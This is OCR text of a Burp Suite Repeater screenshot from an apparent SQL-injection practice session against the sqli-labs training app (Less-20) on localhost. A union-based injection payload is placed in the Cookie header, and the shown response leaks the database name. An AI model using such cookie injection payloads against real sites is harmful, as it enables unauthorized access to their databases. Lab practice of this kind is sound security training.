 Burp Suite Professional v2020.4 - 抓包测试 - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
1 GET /sqli/Less-20/index.phpHTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: uname=admin' and 1=2 union select database(),2,3#
9 Referer: http://127.0.0.1/sqli/Less-20/index.php
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select database(),2,3# and expires: Sat
20 Mar 2021 - 10:19:57
Your Login name:2
Your Password:3
Your ID:security
Delete Your Cookie!
Done
1,378 bytes | 17 millis